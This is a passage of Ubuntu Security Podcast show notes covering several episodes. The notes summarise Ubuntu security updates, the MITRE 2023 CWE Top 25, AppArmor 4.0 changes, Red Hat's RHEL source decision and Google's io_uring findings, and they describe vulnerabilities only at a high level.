[USN-6194-1] Linux kernel (OEM) vulnerabilities (06:04)
- 3 CVEs addressed in Jammy (22.04 LTS)
io_uringand TC flower plus OOB read in InfiniBand RDMA driver - DoS / info leak
[USN-6195-1] Vim vulnerabilities (06:26)
- 6 CVEs addressed in Jammy (22.04 LTS)
- More vim fuzzing results - OOB read, UAF, heap buffer overflow, NULL pointer dereference etc.
[USN-6196-1] ReportLab vulnerability (06:47)
- 1 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10), Lunar (23.04)
- Python library for producing PDFs - often used to convert HTML to PDF etc
- Bypass of validation originally put in place for a previous CVE-2019-17626 (see [USN-4273-1] ReportLab vulnerability in Episode 62)
- That vuln was RCE since reportlab would call the python
eval()function directly on value obtained from an XML document - To fix that, introduced a complex validation scheme so they could still use
eval()without having to remove this functionality - new update disables this by default and instead only allows a much limited subset of colors to be parsed
[USN-6197-1] OpenLDAP vulnerability (08:48)
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM)
- NULL pointer deref in certain circumstances if failed to allocate memory during various string handling operations - unlikely to be able to be triggered easily (would first need a memory leak bug or similar…)
[USN-6198-1] GNU Screen vulnerability (09:25)
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM)
- screen provides an API to allow the processes under its controlled to be say killed from another session - but would fail to check if the specified PID was actually owned by the calling user - so if screen was setuid, would allow a local user to send a SIGHUP to any other process on the system
- In Ubuntu screen is not setuid so this was not a real issue
[USN-6199-1] PHP vulnerability (10:35)
- 1 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10), Lunar (23.04)
- When generating a nonce for use in HTTP Digest during SOAP authentication, wouldn’t actually check the return value from the call to generate random data for the nonce - as such, the nonce would be whatever was previously in the stack memory - so could leak info from the stack, or this could be say all zeros which would defeat the purpose of the nonce
[USN-6200-1] ImageMagick vulnerabilities (11:27)
- 20 CVEs addressed in Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10), Lunar (23.04)
- Time for another frequent mention in the podcast - ImageMagick (seems to come up every 10 episodes or so)
- Huge range of CVEs fixed across the various releases with some dating back to 2020
- OOB read, stack bufffer overflow, NULL ptr deref, lots of heap buffer overflows
- Since 20.04, ImageMagick is now in universe, so for 20.04 LTS this update is available via Ubuntu Pro
[USN-6201-1] Firefox vulnerabilities (12:27)
- 13 CVEs addressed in Focal (20.04 LTS)
- 115.0
- Usual web browser issues (DoS, domain bypass, RCE etc) - but also bypass of cookie storage protections, possible spoofing attack via fullscreen notifications and others
[USN-6202-1] containerd vulnerabilities (13:09)
- 2 CVEs addressed in Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10), Lunar (23.04)
- DoS when importing an OCI image with a really large manifest or image layout file - would try and read the whole JSON file into memory - could cause containerd to crash by running out of memory - limited to 20MBs
[USN-6203-1] Django vulnerability (13:55)
- 1 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10), Lunar (23.04)
- ReDoS in EmailValidator and URLValidator classes when parsing really long strings - fixed by rejecting anything longer than some hardcoded constants (2KB for URL, 320 chars for email as per RFC x3696)
Goings on in Ubuntu Security Community
AppArmor 4.0-alpha1 in progress (14:44)
- https://gitlab.com/apparmor/apparmor/-/wikis/Release_Notes_4.0-alpha1
- “Bridge” between 3.0 style policy and new 4.0 policy
- New profile flags
- unconfined, debug
- New mediation types
- Minor changes
- Ability to filter the output of aa-status
- Inclusion of a new utility called aa-load which can load pre-compiled /
cached binary policies without the use of
apparmor_parser - Ability to run and compile policies as an unprivileged user (still need to be root to actually load the policy into the kernel)
AppArmor kernel fixes for Linux 6.5 (20:42)
Get in contact
Episode 201
Overview
This week we look at the top 25 most dangerous vulnerability types, as well as the announcement of the program for LSS EU, and we cover security updates for Bind, the Linux kernel, CUPS, etcd and more.
This week in Ubuntu Security Updates
36 unique CVEs addressed
[USN-6183-1] Bind vulnerabilities (00:53)
- 2 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10), Lunar (23.04)
- Two DoS issues - when bind was configured as a recursive resolver, possible to cause the configured cache size to be exceeded by a remote attacker by performing queries in a particular manner (as this would then evade the normal cache cleaning algorithm) - DoS due to excessive memory usage -> OOM killer etc
- The other was due to a recursive algorithm that could be triggered in a pathological way when particular configuration options were used - eventually would exhaust the available stack space -> killed by stack protections -> DoS
[USN-6185-1] Linux kernel vulnerabilities (01:52)
- 8 CVEs addressed in Focal (20.04 LTS)
- 5.4 - IBM, GCP, GKEOP, raspi2, Azure, AWS, Bluefield, KVM, Oracle
- type confusion in real-time scheduler -> DoS
- few different UAF in various USB device drivers (and even PCMCIA) - could all be triggered by a local attacker with physical access
- UAF in HFS+ file-system + Xen 9P file-system protocol impl
[USN-6187-1] Linux kernel (IBM) vulnerabilities (02:49)
- 9 CVEs addressed in Kinetic (22.10)
- 5.19 IBM
- All of the above plus a possible deadlock in the network traffic control subsystem that could be triggered by a local attacker -> DoS
[USN-6186-1] Linux kernel vulnerabilities (03:06)
- 20 CVEs addressed in Lunar (23.04)
- All interesting CVEs discussed previously - [USN-6130-1] Linux kernel vulnerabilities in Episode 198
- netfilter race condition able to be triggered by a local attacker -> UAF -> DoS/RCE
- OOB read in the USB handling code for Broadcom FullMAC USB WiFi driver
- KVM mishandling of control registers for nested guest VMs
- OOB write in network queuing scheduler - able to be triggered though an unprivileged user namespace (again)
[USN-6184-1] CUPS vulnerability (03:55)
- 1 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10), Lunar (23.04)
- UAF since would log details of a connection after closing the connection (and
hence freeing the memory associated with the connection) - since was in the
logging code, would only happen if the log level was set to
warnor higher - could then either cause a crash (SEGV etc) or could potentially end up logging sensitive info if that was then present in that memory location
[USN-6188-1] OpenSSL vulnerability (04:43)
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM)
- [USN-6119-1] OpenSSL vulnerabilities from Episode 197
- CPU-based DoS when parsing crafted ASN.1 object identifiers
[USN-6161-2] .NET regression (05:02)
- 5 CVEs addressed in Jammy (22.04 LTS), Kinetic (22.10), Lunar (23.04)
- [USN-6161-1] .NET vulnerabilities from Episode 199
- New upstream point release to address a regression in the previous release - would fail to import PKCS12 blobs where the private keys were protected by a null password (apparently this was non-deterministic which sounds like it was due to an uninitialised local variable…?)
[USN-6189-1] etcd vulnerability (05:55)
- 1 CVEs addressed in Kinetic (22.10), Lunar (23.04)
- Leaked credentials into the debug log which could then be accessed by a remote attacker via the debug API endpoint
Goings on in Ubuntu Security Community
MITRE 2023 CWE Top 25 Most Dangerous Software Weaknesses published (06:20)
| Rank | ID | Name | Score | CVEs in KEV |
|---|---|---|---|---|
| 1 | CWE-787 | Out-of-bounds Write | 63.72 | 70 |
| 2 | CWE-79 | Improper Neutralization of Input During Web Page Generation (‘Cross-site Scripting’) | 45.54 | 4 |
| 3 | CWE-89 | Improper Neutralization of Special Elements used in an SQL Command (‘SQL Injection’) | 34.27 | 6 |
| 4 | CWE-416 | Use After Free | 16.71 | 44 |
| 5 | CWE-78 | Improper Neutralization of Special Elements used in an OS Command (‘OS Command Injection’) | 15.65 | 23 |
| 6 | CWE-20 | Improper Input Validation | 15.50 | 35 |
| 7 | CWE-125 | Out-of-bounds Read | 14.60 | 2 |
| 8 | CWE-22 | Improper Limitation of a Pathname to a Restricted Directory (‘Path Traversal’) | 14.11 | 16 |
| 9 | CWE-352 | Cross-Site Request Forgery (CSRF) | 11.73 | 0 |
| 10 | CWE-434 | Unrestricted Upload of File with Dangerous Type | 10.41 | 5 |
| 11 | CWE-862 | Missing Authorization | 6.90 | 0 |
| 12 | CWE-476 | NULL Pointer Dereference | 6.59 | 0 |
| 13 | CWE-287 | Improper Authentication | 6.39 | 10 |
| 14 | CWE-190 | Integer Overflow or Wraparound | 5.89 | 4 |
| 15 | CWE-502 | Deserialization of Untrusted Data | 5.56 | 14 |
| 16 | CWE-77 | Improper Neutralization of Special Elements used in a Command (‘Command Injection’) | 4.95 | 4 |
| 17 | CWE-119 | Improper Restriction of Operations within the Bounds of a Memory Buffer | 4.75 | 7 |
| 18 | CWE-798 | Use of Hard-coded Credentials | 4.57 | 2 |
| 19 | CWE-918 | Server-Side Request Forgery (SSRF) | 4.56 | 16 |
| 20 | CWE-306 | Missing Authentication for Critical Function | 3.78 | 8 |
| 21 | CWE-362 | Concurrent Execution using Shared Resource with Improper Synchronization (‘Race Condition’) | 3.53 | 8 |
| 22 | CWE-269 | Improper Privilege Management | 3.31 | 5 |
| 23 | CWE-94 | Improper Control of Generation of Code (‘Code Injection’) | 3.30 | 6 |
| 24 | CWE-863 | Incorrect Authorization | 3.16 | 0 |
| 25 | CWE-276 | Incorrect Default Permissions | 3.16 | 0 |
- https://cwe.mitre.org/top25/archive/2023/2023_top25_list.html
- MITRE (operates the US Homeland Security Systems Engineering and Development Institute) released the 2023 CWE Top 25 Most Dangerous Software Weaknesses
- Calculated by analysing the previous 2 years worth of public vulnerability data from NVD for their various root-causes and ranking those
- Also incorporates updates weakness data for the CVEs that form CISA’s (US Cybersecurity & Infrastructure Security Agency) known exploited vulnerabilities catalog (KEV)
- root-causes - CWE - common weakness enumeration - list of software and hardware weakness types
- Looked at CVEs published in 2021 and 2022 and used those where the CWEs could be mapped to the simplified collection of 130 weakness types which are the most common set
- Each CVE published by NVD has associated CWEs that identify the root-case for the vulnerability - these are generally chosen by the CNA who assigns the CVE (as they are most familiar with the product and vulnerability in question) or by an NVD analyst - multiple CWEs can be assigned for a CVE since they can often be part of chain
- Score was calculated as the frequency of the CWE compared to other CWEs in the
dataset, multiplied by the average CVSS score for all CVEs that had the CWE
- Have spoken in the past about perceived inaccuracies in CVSS scores and how they are not necessarily a good fit for determining the risk of a given CVE - but in this case, using them as the basis for this calculation is perhaps not awful as they are the only real objective measure of the potential severity of a CVE - and this is a noisy measure anyway
- Looking at the top 10, OOB writes come in way at the top with a score of 63.7,
then XSS (45.5), SQLi (34.3) after which follows a long tail of CWEs with
scores in the teens - UAF (16.7), OS Command Injection (15.6), Improper Input
Validation (15.5), OOB Read (14.6), Path Traversal (14.11), CSRF (11.73) and
finally Unrestricted Upload of File with Dangerous Type (10.4)
- Interesting to see the top 3 have a much higher score (all over 34) where as the rest are half this - below 16
- They also quote the number of CVEs that featured in the KEV list (known exploited vulns) - OOB W (70) yet XSS (4) + SQLi (6) - so just because there are more of a given type of vuln, doesn’t mean that they get exploited more - e.g. OOB reads are #7 yet only 2 in the list of KEV, and CSRF #9 yet none in the KEV list
- What does this mean for Ubuntu Security? Ultimately it is interesting and seems to back up our more traditional approach to CVE priority assignment compared to trying to use CVSS as a priority (again this is a severity score but doesn’t really indicate risk, which is what our traditional priority score is based on) - but perhaps is more interesting from an industry point of view - memory corruption vulns (OOB Writes) still most prevalent and impactful - static / dynamic analysis still very important to try and find these - but ultimately the move to memory safe languages (Rust, Go etc) is where we will finally see a shift away from this dominance
- Even then, will still be security bugs (XSS + SQLi, OS Command Injection, Improper Input Validation, Path Traveral, CSRF etc)
Linux Security Summit EU Schedule Published (17:16)
- https://events.linuxfoundation.org/linux-security-summit-europe/program/schedule/
- 20-21 September - in Bilbao Spain alongside the Open Source Summit
- Still chance to get Early Bird Registration (closes 6th July)
- BPF, exploit detection, estimating security risk of a given OSS project, OP-TEE (ARM Trust-Zone) usage, novel project using CHERI hardware architecture to protect security sensitive parts of the kernel, using TPM for per-process secret storage, secure boot, LSM Updates + LandLock and some more
Get in contact
Episode 200
Overview
For our 200th episode, we discuss the impact of Red Hat’s decision to stop publicly releasing the RHEL source code, plus we cover security updates for libX11, GNU SASL, QEMU, VLC, pngcheck, the Linux kernel and a whole lot more.
This week in Ubuntu Security Updates
73 unique CVEs addressed
[USN-6163-1] pano13 vulnerabilities (01:08)
- 2 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS)
- use by hugin-tools for stitching together photos into a panorama
- format-string vuln in
PTcroputility which could be abused to execute arbitrary code etc - OOB read (looks more like a NULL ptr deref from the upstream patch…) when parsing TIFF images
[USN-6168-1, USN-6168-2] libx11 vulnerability (01:55)
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10), Lunar (23.04)
- libx11 mishandled various Request, Event and Error IDs - these IDs get used as indexes into various arrays and so can be used to trigger OOB writes up - these IDs get supplied back from the X server to the X client - if were tricked into connecting to a malicious X server, could then either crash X client -> DoS or get code execution - in general, it is highly unlikely to be tricked into connecting to a malicious X server due to the nature of the X protocol (as the X server usually runs on the local machine)
[USN-6169-1] GNU SASL vulnerability (03:22)
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS)
- library and CLI application for the Simple Authentication and Security Layer
(SASL) framework - used by network servers like IMAP/XMPP etc and to
authenticate clients etc
- e.g. mutt and neomutt both use this
- Possible OOB read on server side if client provides crafted auth data -> DoS / info leak against the server
[USN-6155-2] Requests vulnerability (04:02)
- 1 CVEs addressed in Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM)
- [USN-6155-1] Requests vulnerability from Episode 199
[USN-6166-2] libcap2 vulnerability (04:21)
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM)
- [USN-6166-1] libcap2 vulnerabilities from Episode 199
[USN-6083-2] cups-filters vulnerability (04:30)
- 1 CVEs addressed in Xenial ESM (16.04 ESM)
- [USN-6083-1] cups-filters vulnerability from Episode 196
[USN-6156-2] SSSD regression (04:40)
- Affecting Focal (20.04 LTS)
- [USN-6156-1] SSSD vulnerability from Episode 199
- possible issue if were to install only some of the newer binary packages from
the previous security update - fixed by adding more specific dependency info
in the package metadata but ideally users should just run
apt upgradeor useunattended-upgradesto install security updates as this will upgrade all installed binary packages to all the newer versions, and not say justapt install sssdwhich would only pull in some of the binary packages
[USN-6167-1] QEMU vulnerabilities (05:31)
- 4 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10), Lunar (23.04)
- All various memory management issues in different guest drivers, which could allow a malicious guest to cause QEMU on the host to crash - not really surprising as the boundary between unprivileged and privileged components is the literal attack surface in this case and so is where security issues of this nature will likely be found
[USN-6176-1] PyPDF2 vulnerability (05:57)
- 1 CVEs addressed in Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS)
- Library for handling PDF files
- Possible infinite loop if input PDF was malformed and finished without containing an expected terminating element - would just keep trying to read even though there was nothing more to read
[USN-6170-1] Podman vulnerabilities (06:26)
- Affecting Jammy (22.04 LTS)
- When using
podman play kubeto create containers / pods / volumes based on a k8s yaml, it would always pull in thek8s.gcr.io/pauseimage - this is not necessary and it not necessarily maintained and so could present a security issue as a result
[USN-6177-1, USN-6179-1] Jettison vulnerabilities (07:01)
- 4 CVEs addressed in Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10)
- 1 CVEs addressed in Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10), Lunar (23.04)
- Java library for converting between XML and JSON
- 3 different stack overflows due to recursive parsing implementation for JSON - so could simply create a JSON structure that had a very deeply nested object to trigger this - plus an associated memory leak -> OOM - fixed by counting number of recursions and bailing if get too deep
[USN-6178-1] SVG++ library vulnerabilities (07:37)
- 2 CVEs addressed in Bionic ESM (18.04 ESM), Jammy (22.04 LTS), Kinetic (22.10)
- Possible OOB reads - one in demo code only - not much of a security impact - still assigned CVSS 6.5 for NULL ptr deref in demo code - shows the limits of CVSS as a metric - Daniel Stenberg (curl maintainer) has a good discussion of this on his blog -
- https://daniel.haxx.se/blog/2023/03/06/nvd-makes-up-vulnerability-severity-levels/
- https://daniel.haxx.se/blog/2023/06/12/nvd-damage-continued/
- I even wrote something about this a few years ago - https://ubuntu.com/blog/securing-open-source-through-cve-prioritisation - there is more to CVEs than just their CVSS score - also CVSS 4 will help a bit but will still not capture enough nuance, and even if it does, it still won’t stop the problem of CVEs being misclassified due to a lack of deep understanding by whoever assigns the CVSS score (and in fact this may be made worse by CVSS 4 since it contains more attributes used to compute a score)
[USN-6180-1] VLC media player vulnerabilities (09:58)
- 7 CVEs addressed in Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10)
- OOB reads / write when handling various image or video files -> DoS / RCE
[USN-5948-2] Werkzeug vulnerabilities (10:16)
- 2 CVEs addressed in Lunar (23.04)
- various utilities for WSGI applications in python
- one issue in cookie parsing which could allow a remote attacker to shadow other cookies, another CPU-based DoS via unlimited number of multipart form data parts - since each consumes only a small number of bytes but takes a reasonable amount of CPU time to parse (and also consumes RAM too)
[USN-6143-3] Firefox regressions (11:09)
- 4 CVEs addressed in Focal (20.04 LTS)
- 114.0.2 - Upstream regressions in native messaging handlers and some possible crashes as well
[USN-6181-1] Ruby vulnerabilities (11:24)
- 3 CVEs addressed in Kinetic (22.10), Lunar (23.04)
- 2 different ReDoS, 1 issue in handling of responses in the cgi gem could allow an attacker to modify the response that would then be received by the user via a HTTP response splitting attack
[USN-6182-1] pngcheck vulnerabilities (11:51)
- 2 CVEs addressed in Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS)
- Used to verify the integrity of PNG and associated files (used by the forensics-extra package which contains various forensics and ethical hacking tools etc)
- Ironically this contained a buffer overflow which could be triggered on a crafted file
[USN-6171-1] Linux kernel vulnerabilities (12:29)
- 9 CVEs addressed in Jammy (22.04 LTS), Kinetic (22.10)
- 5.19
- 22.10 - generic, AWS, Azure. GCP, KVM, Oracle, Raspi, Lowlatency
- 22.04 - HWE
- Various issues allowing local user to trigger deadlock, OOPS (crash), or read kernel memory (info leak) - none appear to be exploitable remotely
[USN-6172-1] Linux kernel vulnerabilities (13:02)
- 8 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS)
- 5.15
- 22.04 generic, GCP, GKE, Raspi, AWS, Azure, Oracle, KVM, lowlatency etc
- 5.4
- 20.04 generic, GCP, GKE, Raspi, AWS, Azure, Oracle, KVM, lowlatency etc
- Similar set of issues as above
[USN-6173-1] Linux kernel (OEM) vulnerabilities (13:32)
-
7 CVEs addressed in Jammy (22.04 LTS)
-
6.1 OEM
-
OOB read in the USB handling code for Broadcom FullMAC USB WiFi driver
- requires an attacker to create a malicious USB device and insert that into
your machine to be able to trigger (shout out to USBGuard)
-
OOB write in network queuing scheduler
- able to be triggered though an unprivileged user namespace (again)
[USN-6174-1] Linux kernel (OEM) vulnerabilities
- 3 CVEs addressed in Jammy (22.04 LTS)
- 5.17 OEM
[USN-6175-1] Linux kernel vulnerabilities (14:11)
- 20 CVEs addressed in Lunar (23.04)
- 6.2 GA (everything)
- [USN-6130-1] Linux kernel vulnerabilities from Episode 198
[LSN-0095-1] Linux kernel vulnerability (14:25)
- 6 CVEs addressed in Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS)
| Kernel type | 22.04 | 20.04 | 18.04 |
|---|---|---|---|
| aws | 95.4 | 95.4 | — |
| aws-5.15 | — | 95.4 | — |
| aws-5.4 | — | — | 95.4 |
| azure | 95.4 | 95.4 | — |
| azure-5.4 | — | — | 95.4 |
| gcp | 95.4 | 95.4 | — |
| gcp-5.15 | — | 95.4 | — |
| gcp-5.4 | — | — | 95.4 |
| generic-5.4 | — | 95.4 | 95.4 |
| gke | 95.4 | 95.4 | — |
| gke-5.15 | — | 95.4 | — |
| gke-5.4 | — | — | 95.4 |
| gkeop | — | 95.4 | — |
| gkeop-5.4 | — | — | 95.4 |
| ibm | 95.4 | 95.4 | — |
| ibm-5.4 | — | — | 95.4 |
| linux | 95.4 | — | — |
| lowlatency | 95.1 | — | — |
| lowlatency-5.4 | — | 95.4 | 95.4 |
To check your kernel type and Livepatch version, enter this command:
canonical-livepatch status
Goings on in Linux Security Community
Red Hat to stop publicly releasing source code for RHEL (14:59)
- https://www.redhat.com/en/blog/furthering-evolution-centos-stream
- Previously would release sources for RHEL to git.centos.org - the repo which was used for the previous CentOS Linux - a freely available repackaging of RHEL, more like a downstream - was discontinued at the end of 2021 in favour of CentOS Stream which is positioned more as an upstream of RHEL now.
- By pushing these sources public, allowed others to inspect their work, but also to create competitor products based off that work - AlmaLinux / Rocky etc - both of which aim to be community versions of RHEL, bug-for-bug compatible etc
- https://almalinux.org/blog/impact-of-rhel-changes/
- https://rockylinux.org/news/2023-06-22-press-release/
- This change first occurred last week, noticed by the AlmaLinux developers - RHEL then released the public statement above
- Red Hat say CentOS Stream will now be the only public repo for RHEL-related
source code - but this does not necessarily contain all the patches and
updates that end up in the various RHEL packages
- AlmaLinux plans to then use CentOS Stream to base their security updates off - as this is still public
- Rocky Linux is not so open about how they plan to deal with this - also looks like they will use CentOS Stream as their upstream - but will this then be bug-for-bug compatible with RHEL as they claim?
- Red Hat also say the sources for RHEL will be available to customers and partners via their usual customer portal - however the standard RHEL license agreement prohibits these from being used to develop competitor products etc
- Doesn’t have a huge impact on Ubuntu as in general we take our patches direct from the upstream projects - and when we have to backport these to older versions, they are not necessarily the same version as used in RHEL anyway so we don’t often use patches from RHEL
- Will be interesting to see what impact this does have on AlmaLinux and Rocky Linux
Get in contact
Episode 199
Overview
For our 199th episode Andrei looks at Fuzzing Configurations of Program Options
plus we discuss Google’s findings on the io_uring kernel subsystem and we look
at vulnerability fixes for Netatalk, Jupyter Core, Vim, SSSD, GNU binutils, GLib
and more.
This week in Ubuntu Security Updates
53 unique CVEs addressed
[USN-6145-1] Sysstat vulnerabilities (00:55)
- 2 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10), Lunar (23.04)
- system performance tools - integer overflow leading to possible buffer overflow - original fix was incomplete so a second CVE was issued
[USN-6146-1] Netatalk vulnerabilities (01:22)
- 9 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10)
- Implementation of the Apple Filing Protocol - allows a Ubuntu server to share files with macOS clients - similar to Samba for Windows
- Lots of different buffer overflows - some / most disclosed via ZDI
- Almost all due to missing length checks on the input data - some OOB write, others OOB read - sadly there is no AppArmor profile for netatalk but it would be interesting to try and create one
[USN-6147-1] SpiderMonkey vulnerability (02:21)
- 1 CVEs addressed in Jammy (22.04 LTS), Kinetic (22.10), Lunar (23.04)
- Latest release of mozjs-102.12.0 (Mozilla’s SpiderMonkey JS engine)
- Used by gnome-shell etc
- Upstream mozilla describes this issue as ‘memory safety bugs’
[USN-6149-1] Linux kernel vulnerabilities (02:52)
- 6 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM)
- 4.4 based kernel (Xenial GA kernel)
- All interesting CVEs discussed last week - [USN-6130-1] Linux kernel vulnerabilities in Episode 198
- OOB read in the USB handling code for Broadcom FullMAC USB WiFi driver
- KVM mishandling of control registers for nested guest VMs
- OOB write in network queuing scheduler - able to be triggered though an unprivileged user namespace (again)
- race condition -> UAF -> privesc in netfilter
[USN-6150-1, USN-6162-1] Linux kernel vulnerabilities (03:55)
- 5 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS)
- 5.15 Raspi + Intel-IoTG 22.04 LTS,
- 5.4 Raspi + Intel-IoTG 20.04 LTS
[USN-6151-1] Linux kernel (Xilinx ZynqMP) vulnerabilities (04:13)
- 4 CVEs addressed in Focal (20.04 LTS)
- 5.4
[USN-6152-1] Linux kernel (GKE) regression (04:21)
- Affecting Focal (20.04 LTS), Jammy (22.04 LTS)
- 5.15 - NFS cache issue causing a severe degradation in performance under certain conditions
[USN-6153-1] Jupyter Core vulnerability (04:42)
- 1 CVEs addressed in Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10)
- Executed untrusted files from current working directory - possible RCE - would unconditionally prepend the current working dir to the search path
[USN-6154-1] Vim vulnerabilities (04:58)
- 3 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10), Lunar (23.04)
- Moar vim CVEs
- Seems we talk about vim every month or so lately
- Only a few CVEs per year until 2021 - then 20, 113 for 2022, so far only 15 for 2023 - is this the sign that the rate of vim CVEs are decreasing?

Figure 1: Vulnerabilities by year in vim from https://www.cvedetails.com/product/14270/VIM-VIM.html?vendor_id=8218
[USN-6155-1] Requests vulnerability (05:56)
- 1 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10), Lunar (23.04)
- Python requests library - leaked Proxy-Authorization headers to the destination server when redirected by a HTTPS endpoint
[USN-6156-1] SSSD vulnerability (06:11)
- 1 CVEs addressed in Focal (20.04 LTS)
- Failed to sanitise certificate attributes before issuing an LDAP search -
ie. a certificate may contain parenthesis in say the
Subject DNfield - this would then be used directly in the query and would be interpreted as parameters in the LDAP query - could then allow a malicious client to provide a crafted certificate which performs arbitrary LDAP queries etc - such that when used in conjunction with FreeIPA they could elevate their privileges
[USN-6148-1] SNI Proxy vulnerability (06:54)
- 1 CVEs addressed in Bionic ESM (18.04 ESM), Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10), Lunar (23.04)
- Buffer overflow when handling a crafted HTTP packet that specifies an IPv6 address longer than the maximum possible - since parses it into a fixed size buffer
[USN-6157-1] GlusterFS vulnerability
- 1 CVEs addressed in Jammy (22.04 LTS), Kinetic (22.10), Lunar (23.04)
- Stack buffer overread - generally protected by stack protector on Ubuntu - crash -> DoS
[USN-6143-2] Firefox regressions (07:25)
- 4 CVEs addressed in Focal (20.04 LTS)
- 114.0.1 - crash on startup if on disk metadata is corrupted / invalid - fixed to just indicate an error occurred and continue without the data
[USN-6158-1] Node Fetch vulnerability (07:45)
- 1 CVEs addressed in Bionic ESM (18.04 ESM), Focal (20.04 LTS)
- If redirected to another site, would leak the cookie of the originating site to the other - violation of same origin policy
[USN-6159-1] Tornado vulnerability (07:59)
- 1 CVEs addressed in Xenial ESM (16.04 ESM), Lunar (23.04)
- Open redirect - allows an attacker to craft a URL to a site that when visited will redirect the user to a different arbitrary site - can then be used to phish the user
[USN-6160-1] GNU binutils vulnerability (08:27)
- 1 CVEs addressed in Focal (20.04 LTS)
- Heap based buffer overflow when reading certain debugging information - could then possibly get code execution - requires the user to run objdump or similar on an attacker controlled binary - in general binutils is expected to only be run on trusted inputs - so if you are using objdump etc for reverse engineering arbitrary binaries, should do this in an isolated environment - VM
[USN-6161-1] .NET vulnerabilities (09:02)
- 5 CVEs addressed in Jammy (22.04 LTS), Kinetic (22.10), Lunar (23.04)
- Latest .NET point releases from Microsoft for .NET 6 and 7 fixing various issues in the language runtime (not a lot of details provided by MS on these)
[USN-6164-1] c-ares vulnerabilities (09:24)
- 2 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10), Lunar (23.04)
- library for async DNS lookups - used by apt-cacher-ng, frr, wireshark, sssd and more
- Buffer underflow when looking up crafted IPv6 addresses - appears to be able to be tricked into writing infront of an allocated buffer - memory corruption -> DoS / RCE
- DoS via an attacker forging a zero length UDP packet in response to a query - then cause the resolver to shutdown the “connection” as it sees a 0 byte read - however that code path assumes the transport protocol is TCP - this is not a valid assumption for UDP as UDP is connectionless
[USN-6165-1] GLib vulnerabilities (11:07)
- 7 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10)
- Various issues in the handling of GVariants - looks like someone has been fuzzing glib - GVariant used for on-the-wire encoding of parameters in DBus etc - similar to protobuf’s etc
[USN-6166-1] libcap2 vulnerabilities (11:35)
- 2 CVEs addressed in Focal (20.04 LTS), Jammy (22.04 LTS), Kinetic (22.10), Lunar (23.04)
- DoS via a memory leak through thread creation plus an integer overflow when handling really large strings
Goings on in Ubuntu Security Community
Google disables io_uring in ChromeOS and their production servers (12:00)
- https://security.googleblog.com/2023/06/learnings-from-kctf-vrps-42-linux.html
- Google runs kCTF as part of the vuln rewards program, offering a bug-bounty / monetary rewards for researchers who find exploitable bugs in Google Kubernetes Engine (GKE) or the underlying Linux kernel
- Has paid out $1.8m USD - 60% of submissions exploited
io_uring- with around $1m USD rewarded forio_uringsubmissions alone - andio_uringwas used in all submissions which bypassed their mitigations- followed by net and then fs subsystems
- clearly is a target rich environment
- As such, disabled
io_uringin ChromeOS (was originally enabled back in November 2022 to increase performance of theirarcvmwhich is used to run Android apps on ChromeOS) but then now disabled 4 months later in Feb this year - Use seccomp-bpf to block access to
io_uringto Android applications and in the future will also use SELinux to restrict access even further to only select system processes - Will likely disable it also on GKE AutoPilot - where Google manages the config of your GKE Kubernetes cluster
- And have disabled
